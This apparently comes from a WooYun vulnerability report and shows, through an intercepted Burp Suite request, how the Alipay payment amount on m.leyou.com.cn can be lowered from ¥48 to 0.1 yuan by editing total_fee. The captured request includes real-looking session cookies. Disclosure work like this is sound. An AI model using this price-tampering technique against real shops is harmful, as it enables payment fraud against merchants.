 订单号：2815
总价: ￥48
可以任意更改金额，此处我改为
0.1 元
订单号：2867
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://m.leyou.com.cn:80 [115.182.12.226]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /pay/alipay/out_trade_no/4928152263/total_fee/48 HTTP/1.1
Host: m.leyou.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: keep-alive
Proxy-Connection: keep-alive
Cookie: m_leyou=782f830355a24421f3be05c64a53749d;
storage_s=%7B%22_ozprm%22%3A%22orderid%3D28152263%26ordertotal%3Dundefined%26skulist%3D8600006500%2C
2%2C%22address_id%22%3A%222838428%22%2C%22deliveryMethod%22%3A%22%7B%5C%22j%5C%22%3A%5C%22%E5%BF%AB%
%A7%E4%B8%8A%E9%97%A8%5C%22%2C%5C%22p%5C%22%3A%5C%22%E6%99%AE%E9%80%9A%E6%8C%82%E5%8F%B7%E9%82%AE%E5
2checkboxKeysAndVal%22%3A%22%7B%5C%22refundMethod%5C%22%3A%5C%221%5C%22%2C%5C%22receiveTime%5C%22%3A
hipMethod%5C%22%3A%5C%22j%5C%22%2C%5C%22payMethod%5C%22%3A%5C%22ONLINE%5C%22%7D%22%2C%22payMethod%22
%5C%22%3A%5C%22ONLINE%5C%22%2C%5C%22name%5C%22%3A%5C%22%E7%BD%91%E4%B8%8A%E4%BB%98%E6%AC%BE%5C%22%7D
%3A%22%7B%5C%22cardNo%5C%22%3A%5C%2211111%5C%22%2C%5C%22cardAuth%5C%22%3A%5C%228888%5C%22%2C%5C%22mo
%22%7D%22%7D; LYB2cSess=be1a139906d10009a0fb285dfb4cde6e; m_leyou=782f830355a24421f3be05c64a53749d;
OZ_1U_2119=vid=v594acbdfadf23.0&ctime=1435808432&ltime=1435808429;
OZ_1Y_2119=erefer=-&eurl=http%3A//m.leyou.com.cn/&etime=1435806908&ctime=1435808432&ltime=1435808429
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_3 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like G
Mobile/12F70 Safari/600.1.4
Accept-Language: zh-cn
Referer: http://m.leyou.com.cn/order/payNow/order_id/28152263
Accept-Encoding: gzip, deflate
www.wooyun.org